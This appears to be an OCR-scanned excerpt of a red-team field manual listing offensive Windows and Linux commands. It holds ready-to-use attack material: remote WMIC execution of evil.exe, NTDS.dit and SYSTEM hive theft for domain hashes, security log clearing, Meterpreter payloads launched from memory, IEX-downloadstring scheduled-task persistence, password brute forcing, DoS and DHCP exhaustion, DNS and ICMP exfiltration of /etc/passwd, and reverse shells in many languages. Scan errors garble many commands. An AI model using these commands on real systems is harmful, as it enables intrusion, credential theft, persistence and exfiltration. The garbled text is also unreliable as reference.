## **EXECUTE FILE HOSTED OVER SMB ON REMOTE SYSTEM WITH SPECIFIED CREDENTIALS**

wmic /node: targetiP /user:domain\user /password:password process call create "\\ smbIP \share\evil.exe"

#### **UNINSTALL SOFTWARE**

wmic product get name /value  $#$  Get software names **wmic product where name=11XXX" call uninstall /nointeractive** 

#### **REMOTELY DETERMINE LOGGED IN USER**

**wmic /node:remotecomputer computersystern get username** 

#### **REMOTE PROCESS LISTING EVERY SECOND**

wmic /node:machinename process list brief /every:l

#### **START RDP**

**wmic /node:"machinename 4" path Win32\_TerminalServiceSetting where AllowTSConnections=''O'' call SetAllowTSConnections ''1''** 

#### **LIST NUMBER OF TIMES USER HAS LOGGED ON**

wmic netlogin where (name like "%adm%") get numberoflogons

#### **SEARCH FOR SERVICES WITH UNQUOTED PATHS TO BINARY**

wmic service get name, displayname, pathname, startmode | findstr /i "auto" **lfindstr /i /v 11C:\windows\\'' lfindstr /i** /v 111111

1. wmic /node: DC IP /user:"DOMAIN\user" /password:"PASS" process call create "cmd /c vssadmin list shadows 2 **&1**  c:\temp\output.txt"

*'1 -vt* **t• -r Wfrl-iriWHfif** *y m"ih2ci\$\$i* 

# If any copies already exist then exfil, otherwise create using following commands. Check output.txt for any errors

- 2. wmic /node: DC IP /user:"DOMAIN\user" /password:"PASS" process call create "cmd /c vssadmin create shadow /for=C: 2 &1 C:\temp\output.txt"
- 3. wmic /node: DC IP /user: <sup>11</sup> DOHAIN\user" /password:"PASS" process call create "cmd /c copy<br>\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\co nfig\SYSTEM C:\temp\system.hive 2 &1 C:\temp\output.txt"
- 4. wmic /node: DC IP /user: "DOMAIN\user" /password: "PASS" process call create "cmd /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\NTDS\NTDS.dit C:\temp\ntds.dit 2 &1 C:\temp\output.txt"
- # Step by step instructions on room362.com for step below
- 5. From Linux, download and run ntdsxtract and libesedb to export hashes or other domain information
	- a. Additional instructions found under the VSSOWN section
	- b. http://www.ntdsxtract.com
	- c. libesedb- http://code.google.com/p/libesedb/

## **POWERS HELL**

stop-transcript get-content file get-help command -examples get-command ' string ' get-service

get-wmiobject -class win32 service

\$PSVesionTable powershell.exe -version 2.0 get-service measure-object get-psdrive get-process | select -expandproperty name get-help ' -parameter credential get-wmiobject -list -'network  $[Net.DNS]::GetHostEntry('' ip.")$ 

Description 1999 Stops recording displays file contents Shows examples of command Searches for cmd string Displajs services (stopservice, start-service) Displays services, but takes alternate credentials Display powershell version Run powershell 2.0 from 3.0 Returns # of services Returns list of PSDrives Returns only names Cmdlets that take creds Available WMI network cmds DNS Lookup

#### **CLEAR SECURITY & APPLCIATION EVENT LOG FOR REMOTE**

Get-EventLog -list Clear-EventLog -logname Application, Security -computername SVR01

#### **EXPORT OS INFO INTO CSV FILE**

Get-WmiObject -class win32 operatingsystem | select -property  $\land$  | exportcsv c:\os.txt

#### **LIST RUNNING SERVICES**

Get-Service I where object {\$ .status -eq ''Running''}

#### **PERSISTENT PSDRIVE TO REMOTE FILE SHARE:**

New-PSDrive -Persist -PSProvider FileSystem -Root \\1.1.1.1\tools -Name i

#### **RETURN FILES WITH WRITE DATE PAST 8/20**

Get-Childitem -Path c:\ -Force -Filter '.log -ErrorAction I where {\$ .LastWriteTime -gt ''2012-08-20''}

#### **FILE DOWNLOAD OVER HTTP**

(new-object sjstem.net.webclient) .downloadFile(''url'',''dest'')

#### **TCP PORT CONNECTION (SCANNER)**

\$ports=(#,#,#);\$ip="x.x.x.x";foreach (\$port in \$ports){try{\$socket=Newobject System.Net.Sockets.TCPClient(\$ip,\$port);}catch{};if (\$socket -eq \$NULL) (echo \$ip":"\$port"- Closed";}else(echo \$ip":"\$port"- Open";\$socket  $=$   $$NULL;$ }}

### **PING WITH 500 MILLISECOND TIMEOUT**

\$ping = New-Object Sjstex.Net.Networkinformation.ping \$ping.Send('' ip '',5JO)

#### BASIC AUTHENTICATION POPUP

powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass SHost.UI.PromptForCredential(" title "," message "," user "," domain ")

## RUN EXE EVERY 4 HOURS BETWEEN AUG 8-11, 2013 AND THE HOURS OF 0800-1700 (FROM CMD. EXE)

powershell.exe -Command "do {if ((Get-Date -format yyyyMMdd-HHmm) -match WindowStyle Hidden "C:\Temp\my.exe";Start-Sleep -s 14400}}while(1)"

#### POWERSHELL RUNAS

\$pw = convertto-securestring -string "PASSWORD" -asplaintext -force; \$pp = new-object -typename System.Management.Automation.PSCredential argumentlist "DOMAIN\user", \$pw; Start-Process powershell -Credential \$pp -ArgumentList '-noprofile -command &{Start-Process file.exe -verb runas}'

#### EMAIL SENDER

powershell.exe Send-MailMessage -to " email " -from " email " -subject "Subject" -a " attachment file path " -body "Body" -SmtpServer Target Email Server IP

#### TURN ON POWERSHELL REMOTING (WITH VALID CREDENTIALS)

net time \\ip at \\ip time "Powershell -Command 'Enable-PSRemoting -Force'" at \\ip time+1 "Powershell -Command 'Set-Item wsman:\localhost\client\trustedhosts ''" at \\ip time+2 "Powershell -Command 'Restart-Service WinRM'" Enter-PSSession -ComputerName ip -Credential username

#### LIST HOSTNAME AND IP FOR ALL DOMAIN COMPUTERS

Get-WmiObject -ComputerName DC -Namespace root\microsoftDNS -Class MicrosoftDNS ResourceRecord -Filter "domainname=' DOMAIN '" |select textrepresentation

#### POWERSHELL DOWNLOAD OF A FILE FROM A SPECIFIED LOCATION

powershell.exe -noprofile -noninteractive -command "[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {\$true}; \$source="""https:// YOUR\_SPECIFIED\_IP / file.zip """; \$destination="""C:\master.zip"""; \$http = new-object System.Net.WebClient; \$response = \$http.DownloadFile(\$source, \$destination);"

#### POWERSHELL DATA EXFIL

Script will send a file (\$filepath) via http to server (\$server) via POST request. Must have web server listening on port designated in the \$server

```
powershell.exe -noprofile -noninteractive -command
"[System.Net.ServicePointManager]::ServerCertificateValidationCallback =
{$true}; $server="""http:// YOUR SPECIFIED IP / folder """;
Sfilepath="""C:\master.zip"""; $http = new-object System.Net.WebClient;
$response = $http.UploadFile($server,$filepath);"
```
## **USING POWERSHELL TO LAUNCH METERPRETER FROM MEMORY**

- Need Metasploit v4.5+ (msfvenom supports Powershell)
- Use Powershell (x86) with 32 bit Meterpreter payloads
- encodeMeterpreter.psl script can be found on next page

#### **ON ATTACK BOXES**

- 1. ./msfvenom -p Wlndows/meterpreter/reverse https -f psh -a x86
- LHOST=l.l.l.l LPORT=443 audit.psl
- 2. Move audit.psl into same folder as encodeMeterpreter.psl
- 3. Launch Powershell (x86)
- 4. powershell.exe -executionpolicy bypass encodeMeterpreter.psl
- 5. Copy the encoded Meterpreter string

#### **START LISTENER ON ATTACK BOX**

- 1. ./msfconsole
- 2. use exploit/multi/handler
- 3. set payload windows/meterpreter/reverse https
- 4. set LHOST 1. 1. 1. 1
- 5. set LPORT 443
- 6. exploit -j

#### **ON TARGET (MUST USE POWERSHELL (x86))**

1. powershell. exe -noexit -encodedCommand paste encoded Meterpreter string here

PROFIT

## **ENCODEMETERPRETER. PSl [7]**

# Get Contents of Script \$contents = Get-Content audit.psl

```
# Compress Script 
$ms = New-Object IO.MemoryStream 
$action = [IO.Compression.CompressionMode]: :Compress 
$cs =New-Object IO.Compression.DeflateStream ($ms,$action) 
$sw =New-Object IO.StreamWriter ($cs, [Text.Encoding] ::ASCII) 
$contents | ForEach-Object {$sw.WriteLine($_)}
$sw.Close() 
# Base64 Encode Stream
```
\$code= [Convert]: :ToBase64String(\$ms.ToArray()) \$command= "Invoke-Expression '\$(New-Object IO.StreamReader('\$(New-Object IO. Compression. DeflateStream ('\$(New-Object IO. MemoryStream  $($ ,  $\sqrt{5}$  ([Convert]:: FromBase64String ('"\$code'") ) ) , [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]: :ASCII)) .ReadToEnd() ;"

# Invoke-Expression \$command \$bytes= [System.Text.Encoding] ::Unicode.GetBytes(\$command) \$encodedCommand = [Convert]: :ToBase64String(\$bytes)

# Write to Standard Out Write-Host \$encodedCommand

**Copyright 2012 TrustedSec, LLC. All rights reserved. Please see reference [7] for disclaimer** 

## USING POWERSHELL TO LAUNCH METERPRETER (2ND METHOD)

#### ON BT ATTACK BOX

```
\iota.
   msfpayload windows/meterpreter/reverse tcp LHOST=10.1.1.1
    LPORT=8080 R | msfencode -t psh -a x86
```
#### ON WINDOWS ATTACK BOX

```
1.c:\ powershell
2. PS c: \searrow $ cmd = ' PASTE THE CONTENTS OF THE PSH SCRIPT HERE '
3.PS c:\n \begin{cases} \n \text{Su} = [\text{System}.\text{Text}.\text{Encoding}]::\text{Unicode}.\text{GetBytes}(\text{$\xi$cmd})\n \end{cases}
```
- 4. PS c: \  $\$e = [Convert]::ToBase64String(\$u)$
- 5. PS  $c:\n\setminus$  \$e
- 6. Copy contents of \$e

#### START LISTENER ON ATTACK BOX

- ./msfconsole 1.
- 2. use exploit/multi/handler
- 3. set payload windows/meterpreter/reverse tcp
- 4. set LHOST 1.1.1.1
- 5. set LPORT 8080
- 6.  $exploit -j$

#### ON TARGET SHELL (1: DOWNLOAD SHELLCODE, 2: EXECUTE)

- c:\ powershell -noprofile -noninteractive -command "& 1. {\$client=new-object System.Net.WebClient;\$client.DownloadFile('http://1.1.1.1/shell.txt ','c:\windows\temp\ shell.txt') }"
- c:\ powershell -noprofile -noninteractive -noexit -command "&  $\overline{2}$ . {\$cmd=type 'c:\windows\temp\ shell.txt';powershell -noprofile noninteractive -noexit -encodedCommand \$cmd}"

PROFIT

## WINDOWS REGISTRY

#### OS INFORMATION

HKLM\Software\Microsoft\Windows NT\CurrentVersion

#### PRODUCT NAME

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v ProductName

#### DATE OF INSTALL

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v InstallDate

#### REGISTERED OWNER

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v RegisteredOwner

#### SYSTEM ROOT

HKLM\Software\Microsoft\Windows NT\CurrentVersion /v SystemRoot

#### TIME ZONE (OFFSET IN MINUTES FROM UTC)

HKLM\System\CurrentControlSet\Control\TimeZoneInformation /v ActiveTimeBias

#### MAPPED NETWORK DRIVES

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Map Network Drive MRU

#### MoUNTED DEVICES

HKLM\System\MountedDevices

#### USB DEVICES

```
HKLM\System\CurrentControlSet\Enum\USBStor
```
#### TURN ON IP FORWARDING

IPEnableRouter = 1

## PASSWORD KEYS: LSA SECRETS CAN CONTAIN VPN, AUTOLOGON, OTHER PASSWORDS

HKEY LOCAL MACHINE\Securitj\Policy\Secrets HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\autoadminlogon

#### AUDIT POLICY

HKLM\Security\Policj\?olAdTev

#### KERNEL/USER SERVICES

HKLM\Software\Microsoft\Windows NT\CurrentControlSet\Services

#### INSTALLED SOFTWARE ON MACHINE

HKLM\Software

#### INSTALLED SOFTWARE FOR USER

HKCU\Software

#### RECENT DOCUMENTS

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RecentDocs

#### RECENT USER LOCATIONS

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\ComDlg32\LastVisite dMRU & \OpenSaveMRU

#### TYPED URLs

HKCU\Software\Microsoft\Internet Explorer\TjpedURLs

## MRU LISTS

HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU

#### LAST REGISTRY KEY ACCESSED

HKCU\Software\Microsoft\Windows\CurrentVersion\Applets\RegEdit /v LastKey

#### STARTUP LOCATIONS

HKLM\Software\Microsoft\Windows\CurrentVersion\Run & \Runonce HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run HKCU\Software\Microsoft\Windows\CurrentVersion\Run & \Runonce HKCU\Software\Microsoft\Windows NT\CurrentVersion\Windows\Load & \Run

## ENUMERATING WINDOWS DOMAIN WITH DSQUERY

#### LIST USERS ON DOMAIN WITH NO LIMIT ON RESULTS

dsquery user -limit 0

#### LIST GROUPS FOR DOMAIN=VICTIM.COM

dsquery group "cn=users, dc=victim, dc=com"

#### LIST DOMAIN ADMIN ACCOUNTS

dsquery group -name "domain admins" | dsget group -members -expand

#### LIST ALL GROUPS FOR A USER

dsquery user -name bob' | dsget user -memberof -expand

#### GET A USER'S LOGIN ID

dsquery user -name bob<sup>\*</sup> | dsget user -samid

#### LIST ACCOUNTS INACTIVE FOR 2 WEEKS

dsquery user -inactive 2

#### ADD DOMAIN USER

dsadd user "CN=Bob, CN=Users, DC=victim, DC=com" -samid bob -pwd bobpass display "Bob" -pwdneverexpires yes -memberof "CN=Domain Admins, CN=Users, DC=victim, DC=com

#### **DELETE USER**

dsrm -subtree -noprompt "CN=Bob, CN=Users, DC=victim, DC=com"

#### LIST ALL OPERATING SYSTEMS ON DOMAIN

dsquery ' "DC=victim, DC=com" -scope subtree -attr "cn" "operatingSystem" "operatingSystemServicePack" -filter "(&(objectclass=computer)(objectcategory=computer)(operatingSystem=Windows\* ) )  $\,$   $\,$ 

#### LIST ALL SITE NAMES

dsquery site -o rdn -limit 0

#### LIST ALL SUBNETS WITHIN A SITE

dsquery subnet -site sitename -o rdn

#### LIST ALL SERVERS WITHIN A SITE

dsquery server -site sitename -o rdn

#### FIND SERVERS IN THE DOMAIN

```
dsquery ' domainroot -filter 
"(& (objectCategory=Computer) (objectClass=Computer) (operatingSystem='Server'
)) " -limit 0
```
#### **DOMAIN CONTROLLERS PER SITE**

```
dsquery J ''CN=Sites,CN=Configuration,DC=forestRootDomain'' -filter
```
### WINDOWS SCRIPTING

*)* If scripting in batch file, variables must be preceeded with %%, i.e. %%i

#### NESTED FOR LOOP PING SWEEP

for /L %i in (10,1,254) do@ (for /L %x in (10,1,254) do@ ping -n 1 -w 100 10.10.%i.%x 2 nul 1 find "Reply" && echo 10.10.%i.%x live.txt)

#### LOOP THROUGH FILE

for /F %i in ( file ) do command

#### DOMAIN BRUTE FORCER

for /F %n in (names.txt) do for /F %pin (pawds.txt) do net use \\DC01\IPC\$ /user: domain \%n %p 1 NUL 2 &1 && echo %n:%p && net use /delete \\DCOl\IPC\$ NUL

#### ACCOUNT LOCKOUT (LOCKOUT. BAT)

@echo Test run: for /f %%U in (list.txt) do @for /1 %%C in (1,1,5) do @echo net use \\WIN-1234\c\$ /USER:%%U wrongpass

#### DHCP EXHAUSTION

for /L %i in (2,1,254) do (netsh interface ip set address local static 1.1.1.%i netrnask gw %1 ping 12- .0.0.1 -n l -w 10000 nul %1)

#### DNS REVERSE LOOKUP

for /L %i in (100, 1, 105) do @ nslookup l.l.l.%i I findstr /i /c:''Name'' dns.txt && echo Server: 1.1.1.%i ...dns.txt

SEARCH FOR FILES BEGINNING WITH THE WORD "PASS" AND THEN PRINT IF IT'S A DIRECTORY, FILE DATE/TIME, RELATIVE PATH, ACTUAL PATH AND SIZE (@VARIABLES ARE OPTIONAL)

forfiles /P c:\temp /s /m pass' -c "cmd /c echo @isdir @fdate @ftime @relpath @path @fsize"

#### SIMULATE MALICIOUS DOMAIN CALLOUTS (USEFUL FOR AV/IDS TESTING)

# Run packet capture on attack domain to receive callout domains.txt should contain known malicious domains

for /L %i in (0,1,100) do (for /F %n in (domains.txt) do nslookup %n attack domain . NUL 2 &1 & ping -n 5 127.0.0.1 . NUL 2 &1

## IE WEB LOOPER (TRAFFIC GENERATOR)

for /L %C in (1,1,5000) do @for %U in (www.yahoo.com www.pastebin.com www.pajpal.com www.craigslist.org www.google.com) do start /b iexplore %U & ping -n 6 localhost & taskkill /F /IM iexplore.exe

#### **GET PERMISSIONS ON SERVICE EXECUTABLES**

**tlai/)'** *rnrt Y"* **-7** - \_,

for /f "tokens=2 delims='='" %a in ('wmic service list full'|find /i "pathname" | find /i /v "system32"') do @echo %a c:\windows\temp\3afd4ga.tmp

for /f eol = '' delims = '' %a in (c:\windows\temp\3afd4ga.tmp) do cmd.exe /c icacls ''%a''

#### **ROLLING REBOOT (REPLACE /R WITH /S FOR A SHUTDOWN)** :

for /L %i in  $(2,1,254)$  do shutdown /r /m \\l.l.l.%i /f /t 0 /c "Reboot message''

#### **SHELL ESCALATION USING VBS (NEED ELEVATED CREDENTIALS)**

# Create .vbs script with the following

Set shell ' wscript.createobject(''wscript.shell'') Shell.run "runas /user: user " & """" & C:\Windows\SJstem32\WindowsPowershell\vl.O\powershell.exe -WindowStJle hidden -NoLogo -NonInteractive -ep bypass -nop -c \" & """" & "IEX ((New-Object Net.WEbClient).downloadstring(' url '))\" & """" & """" wscript.sleep (100) shell.Sendkejs '' password '' & ''{ENTER}''

## **TASK SCHEDULER**

' Scheduled tasks binary paths CANNOT contain spaces because everjthing after the first space in the path is considered to be a command-line argument. Enclose the /TR path parameter between backslash (\) AND quotation marks ("):

... /TR "\"C:\Program Files\file.exe\" -x argl"

## **TASK SCHEDULER (ST=START TIME, SD=START DATE, ED=END DATE) \*MUST BE ADMIN**

SCHTASKS /CREATE /TN Task Name /SC HOURLY /ST HH:MM /F /RL HIGHEST /SD MM/DD/YYYY /ED l1M/DD/YYYY /tr "C:\mj.exe" /RU DOl1AIN\ user /RP password

#### **TASK SCHEDULER PERSISTENCE [10]**

'For 64 bit use: "C:\Windows\sjswow64\WindowsPowerShell\vl.O\powershell.exe"

# (x86) on User Login SCHTASKS /CREATE /TN Task Name /TR "C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''http:// ip : port / payload '''))'" /SC onlogon /RU System

# (x86) on System Start SCHTASKS /CREATE /TN Task Name /TR "C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe -WindowStjle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.webclient) .downloadstring(''http:// ip : port I payload'''))'" /SC onstart /RU System

# (x86) on User Idle (30 Minutes) SCHTASKS /CREATE /TN Task Name /TR "C:\Windows\System32\WindowsPowerShell\vl.O\powershell.exe -WindowStyle hidden -NoLogo -Noninteractive -ep bjpass -nop -c 'IEX ((new-object net.webclient) .downloadstring(''http:// ip : port I payload'''))'" /SC onidle /i 30

## **NETWORKING**

#### **COMMON PORTS**

<span id="page-34-0"></span>

## **TTL FINGERPRINTING**



## **CLASSFUL IP RANGES**



#### **RESERVED RANGES**



#### **SUBNETTING**



#### **CALCULATING SUBNET RANGE**

```
Given: 1.1.1.101/28 
\checkmark/28 = 255.255.255.240 netmask 
   256 - 240 = 16 = subnet ranges of 16, i.e.
\checkmark1.1.1.0 
1.1.1.16 
1.1.1.32 ... 
\checkmarkRange where given IP falls: 1.1.1.96 - 1.1.1.111
```
# **IPv6**

#### **BROADCAST ADDRESSES**

ff02::1- link-local nodes ff05::1- site-local nodes ff01::2- node-local routers ff02::2- link-local routers ff05::2- site-local routers

#### **INTERFACE ADDRESSES**

fe80:: -link-local 2001:: - routable

::a.b.c.d- IPv4 compatible IPv6 ::ffff:a.b.c.d- IPv4 mapped IPv6

#### **THC IPv6 TOOLKIT**

Remote Network DoS: rsumrf6 eth# remote ipv6

#### **SOCAT TUNNEL IPv6 THROUGH IPv4 TOOLS**

socat TCP-LISTEN:8080,reuseaddr,fork TCP6: [2001: :] :80 ./nikto.pl -host 12-.0.0.1 -port 8080

# **CISCO COMMANDS**



# **CISCO IOS 11.2-12.2 VULNERABILITY**

http:// ip /level/ 16-99 /exec/show/config

# **SNMP**

# **MUST START TFTP SERVER 1ST**

B

```
./snmpblow.pl -s srcip -d rtr ip -t attackerip -f out.txt 
snmpstrings.txt
```
#### **WINDOWS RUNNING SERVICES:**

 $\sim$  snmpwalk -c public -v1 ip 1 |grep hrSWRunName |cut -d" " -f4

# **WINDOWS OPEN TCP PORTS** :

smpwalk lgrep tcpConnState !cut -d" " -f6 !sort -u

# **WINDOWS INSTALLED SOFTWARE:**

smpwalk !grep hrSWinstalledName

# **WINDOWS USERS:**

 $\sim$  snmpwalk ... ip 1.3 (grep  $77.1.2.25$  ... -f4

# **PACKET CAPTURING**

#### **CAPTURE TCP TRAFFIC ON PORT 22-23**

tcpdurnp -nvvX -sO -i ethO tcp portrange 22-23

#### **CAPTURE TRAFFIC TO SPECIFIC IP EXCLUDING SPECIFIC SUBNET**

tcpdurnp -I ethO -tttt dst ip and not net 1.1.1.0/24

#### **CAPTURE TRAFFIC B/W LOCAL-192 .1**

tcpdurnp net 192.1.1

#### **CAPTURE TRAFFIC FOR <SEC> SECONDS**

dumpcap -I eth0 -a duration: sec -w file file.pcap

#### **REPLAY PCAP**

file2cable -i ethO -f file.pcap

#### **REPLAY PACKETS (rozz 1 DoS)**

tcpreplay --topspeed --loop=0 --intf=eth0 .pcap\_file\_to\_replay -mbps=10110011000

# **DNS**

# **DNSRECON**

 $\ddot{\bullet}$ 

Reverse lookup for IP range: ./dnsrecon.rb -t rvs -i 192.1.1.1,192.1.1.20

Retrieve standard DNS records: ./dnsrecon.rb -t std -d domain.com

**Enumerate subdornains:**  ./dnsrecon.rb -t brt -d domain.com -w hosts.txt

DNS zone transfer: ./dnsrecon -d domain.com -t axfr

#### **NMAP REvERSE DNS LOOKUP AND OUTPUT PARSER**

nmap -R -sL -Pn -dns-servers dns svr ip range | awk '{if((\$1" "\$2"  $("53) == "Nman scan report"$ )print\$5" "\$6}' | sed 's/(//q' | sed 's/)//q' dns.txt

# VPN

# WRITE PSK TO FILE

ike-scan -M -A vpn ip -P file

## DoS VPN SERVER

ike-scan -A -t 1 --sourceip= spoof\_ip dst\_ip

# FIKED - FAKE VPN SERVER



# PUTTY

١

# REG KEY TO HAVE PuTTY LOG EVERYTHING (INCLUDING CONVERSATIONS)

```
[HKEY_CURRENT_USER\Software\SimonTatham\Putty\Sessions\Default%20Settings]
"LogFileName"="%TEMP%\putt;.dat" 
"LogT;pe"=dword:00000002"
```
# **TIPS AND TRICKS**

**FTP THROUGH NON-INTERACTIVE SHELL** 

echo open ip 21 ftp.txt echo user ftp.txt echo pass ftp.txt echo bin ftp.txt echo GET file ftp.txt echo bye ftp.txt ftp -s:ftp.txt

# **DNS TRANSFER ON LINUX**

On victim:

- 1. Hex encode the file to be transferred xxd -p secret file.hex
- 2. Read in each line and do a DNS lookup for b in 'cat file.hex '; do dig \$b.shell.evilexample.com; done

On attacker:

- 1. Capture DNS exfil packets
- tcdpump -w /tmp/dns -sO port 53 and host sjstem.example.com 2. Cut the exfilled hex from the DNS packet
- tcpdump -r dnsdemo -n <sup>I</sup>grep shell.evilexample.com I cut -f9 -d' cut -fl -d'.' I uniq received. txt
- 3. Reverse the hex encoding xxd -r -p receivedu.txt keys.pgp

#### **EXFIL COMMAND OUTPUT ON A LINUX MACHINE OVER ICMP**

On victim (never ending 1 liner): stringZ='cat /etc/passwd | od -tx1 | cut -c8- | tr -d " " | tr -d "\n"'; counter=0; while ((\$counter =  $$$ {#stringZ}));do ping -s 16 -c 1 -p \${stringZ:\$counter:16} 192.168.10.10 && counter=\$((counter+16)); done

On attacker (capture packets to data.dmp and parse): tcpdump -ntvvSxs 0 'icmp[0]=8' data.dmp grep  $0x0020$  data.dmp | cut -c21- | tr -d " " | tr -d "\n" | xxd -r -p

# **OPEN MAIL RELAY**

C:\ telnet x.x.x.x 25 HELO x.x.x. l1AIL FROl1: me@jou.com RCPT TO: you@you.com DATA Thank You. quit

# REVERSE SHELLS [1] [3] [4]

#### NETCAT (\* START LISTENER ON ATTACK BOX TO CATCH SHELL)

nc 10.0.0.1 1234 -e /bin/sh nc 10.0.0.1 1234 -e cmd.exe

Linux reverse shell Windows reverse shell

#### NETCAT (SOME VERSIONS DON'T SUPPORT  $-E$  OPTION)

nc -e /bin/sh 10.0.0.1 1234

#### NETCAT WORK-AROUND WHEN -E OPTION NOT POSSIBLE

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2 &1|nc 10.0.0.1 1234 /tmp/f

#### PERL

perl -e 'use Socket; \$i="10.0.0.1"; \$p=1234; socket (S, PF\_INET, SOCK\_STREAM, getprotobyname("tcp")); if(connect(S,sockaddr\_in(\$p,inet\_aton(\$i)))) { open (STDIN, " &S"); open (STDOUT, " &S"); open (STDERR, " &S"); exec("/bin/sh  $i$ "); };  $\}'$ 

# PERL WITHOUT / BIN/SH

```
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN-fdopen($c,r);$ ~-
 fdopen($c,w); system$ while .;'
```
### PERL FOR WINDOWS

perl -MIO -e '\$c=new IO::Socket::INET(PeerAddr, "attackerip:4444");STDIN $f\text{dopen}(\text{Sc}, r); \text{Sc-fdopen}(\text{Sc}, w); \text{system}\text{\$$  while . . .

## PYTHON

python -c 'import socket, subprocess, os; s=socket.socket(socket.AF\_INET, socket.SOCK\_STREAM); s.connect(("10.0.0.1",1234)); os.dup2(s.fileno(),0);  $\circ$ s.dup2(s.fileno(),1);  $\circ$ s.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);

#### **BASH**

bash -i & /dev/tcp/10.0.0.1/8080 0 &1

## **Java**

```
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5 /dev/tcp/10.0.0.1/2002;cat & 5 |
while read line; do \$line 2 &5 &5; done"] as String[])
p.waitFor()
```
## PHP

php -r '\$sock=fsockopen("10.0.0.1", 1234); exec("/bin/sh -i &3 &3 2 &3"); '

# **RUBY**

```
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234) .to i; exec 
